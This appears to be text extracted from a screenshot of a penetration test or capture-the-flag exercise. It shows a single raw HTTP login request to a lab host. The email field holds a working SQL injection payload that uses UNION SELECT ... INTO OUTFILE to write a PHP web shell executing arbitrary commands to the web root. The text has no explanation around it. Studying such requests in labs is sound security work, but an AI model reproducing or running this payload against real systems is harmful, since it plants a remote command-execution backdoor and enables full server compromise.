 POST /login.php HTTP/1.1
Host: 10.10.10.100
Content-Length: 163
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://10.10.10.100/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,eu;q=0.7
Cookie: PHPSESSID=rn3qfmmdueiinquk8rj3316rd3
Connection: close
email=1' union select null,null,null,"<?php system($_GET['cmd']);?>",null,null,null,null into outfile
'/var/www/shell.php'-- -&pass=123&submit=Login&submitted=TRUE